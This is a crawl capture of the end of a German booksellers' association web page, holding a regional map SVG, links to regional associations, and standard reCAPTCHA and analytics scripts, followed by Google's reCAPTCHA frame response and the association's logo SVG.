-2.57,1.39 1.03,-2.39 -1.48,-0.1 -0.68,0.93 -0.23,-1.89 3.94,0.78 0.78,-0.9 0.31,0.6 2.17,-0.73 -1.29,-0.45 -0.14,-1.85 -1.36,-1.41 1.26,-3.19 4.04,0.92 1.07,-0.65 1.74,1.78 3.68,-1.52 -0.72,-1.09 1.39,-0.75 -0.61,-0.93 -4.11,-2.46 0.84,-0.95 -0.58,-1.58 1.87,-3.21 -3.51,-2.32 2.95,-1.4 2.1,4.07 0.81,-1.3 -0.61,-2.59 2.23,-3.5 -2.63,-0.68 -1.92,-1.99 -1.09,0.46 -0.61,-1.36 -1.66,0.55 -2.82,-1.13 0.58,-1.67 -1.95,-1.07 0.53,-2.54 -5.3,-0.6 -0.21,-1.61 -1.9,-0.69 0.58,-1.27 -1.49,-3.53 0.2,-2.13 0,0 4.63,-3 0.58,-1.59 1.82,-0.04 0.52,-1.69 1.4,1.94 0.76,-1.7 1.95,0.43 0,0 0.4,0 0,0 2.34,-0.09 -0.79,-1.25 2.04,-0.22 0.83,-1.77 -0.51,-0.67 1.51,-1.66 0.92,1.56 1.07,0.02 0.79,-1.29 3.37,-1.08 0.55,-2.09 2.24,-0.45 2.4,-4.51 0,0 0,-0.61 0,0 -0.65,-1.91 3.63,-0.48 0,0 0.38,0 0,0 3.94,1.96 1.54,1.95 2.67,-0.23 2.87,-2.39 3.23,2.15 0.57,-1.76 -1.71,-0.88 -0.28,-2.32 0.91,0.05 -0.63,-1.35 2.78,-0.88 -0.43,-0.94 z" title="Thuringia" />
							 </svg> </div>
					 </div>
				<div class="col-lg-6">
					<div class="national-associations">
						<ul class="nav flex-column">
							<li class="nav-item"> <a data-map-association="Baden-Württemberg" class="nav-link nav-link-sm" href="https://www.boersenverein-baden-wuerttemberg.de"> Baden-Württemberg </a> </li>
							<li class="nav-item"> <a data-map-association="Bayern" class="nav-link nav-link-sm" href="https://www.boersenverein-bayern.de"> Bayern </a> </li>
							<li class="nav-item"> <a data-map-association="Berlin-Brandenburg" class="nav-link nav-link-sm" href="https://www.boersenverein-berlin-brandenburg.de"> Berlin-Brandenburg </a> </li>
							<li class="nav-item"> <a data-map-association="Hessen, Rheinland-Pfalz, Saarland" class="nav-link nav-link-sm" href="https://www.boersenverein-hrs.de"> Hessen, Rheinland-Pfalz, Saarland </a> </li>
							<li class="nav-item"> <a data-map-association="Nord" class="nav-link nav-link-sm" href="https://www.boersenverein-nord.de"> Nord </a> </li>
							<li class="nav-item"> <a data-map-association="Sachsen, Sachsen-Anhalt und Thüringen" class="nav-link nav-link-sm" href="https://www.boersenverein-sasathue.de"> Sachsen, Sachsen-Anhalt und Thüringen </a> </li>
							 </ul>
						<hr/>
						<ul class="nav flex-column">
							<li class="nav-item"> <a data-map-association="Bundesverband" class="nav-link nav-link-sm" href="https://www.boersenverein.de"> Bundesverband </a> </li>
							<li class="nav-item"> <a data-map-association="Regionalgeschäftsstelle NRW" class="nav-link nav-link-sm" href="https://www.boersenverein-nrw.de"> Regionalgeschäftsstelle NRW </a> </li>
							 </ul>
						 </div>
					 </div>
				 </div>
			<footer class="fancybox-content-footer" aria-label="Landesverbandsauswahl Aktionsmenü">
				<button class="btn btn-outline-dark btn-sm" href="" data-fancybox-close=""> schließen </button>
				 </footer>
			 </div>
		<script src="/typo3temp/assets/compressed/merged-ed0f9a42aca351ed32438e4c23a730ee-30a64637134562562425789c4d14aed0.js?1769410240"></script>
		<script src="https://www.google.com/recaptcha/api.js?hl=de"></script>
		<script src="/typo3temp/assets/compressed/merged-5d729573da63406d8aad21746cdfe40b-6182077e7f6f698f44c84c4bcbfedd6e.js?1769410240"></script>
		<script async="async" src="/_assets/2a58d7833cb34b2a67d37f5b750aa297/JavaScript/default_frontend.js?1768893250"></script>
		<script type="text/javascript">var trackingUrl = 'https://piwik.booktech.de/piwik/js/container_da3m3enY.js';        var _mtm = _mtm || [];
        _mtm.push({'mtm.startTime': (new Date().getTime()), 'event': 'mtm.Start'});
        var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
        g.type='text/javascript'; g.async=true; g.defer=true; g.src=trackingUrl; s.parentNode.insertBefore(g,s);
        </script>
		 </body>
	 </html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -88
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dVEtpTfmCRDChHSeZ6uBeg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770142661721');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.boersenverein.de/images/boersenverein-des-deutschen-buchhandels-logo-emblem.svg
body_size: 321
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 32.3 30" style="enable-background:new 0 0 32.3 30;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#E2001A;}
</style>
<g id="g416" transform="translate(400.424 267.784)">
	<path id="path418" class="st0" d="M-376.9-267.3h-14.5l-8.8,17.3h14.5l8.6,11.8l8.8-17.3L-376.9-267.3z"/>
</g>
</svg>
